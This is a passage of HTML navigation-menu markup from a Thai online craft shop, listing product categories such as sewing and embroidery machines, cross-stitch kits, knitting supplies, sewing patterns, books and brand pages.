	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
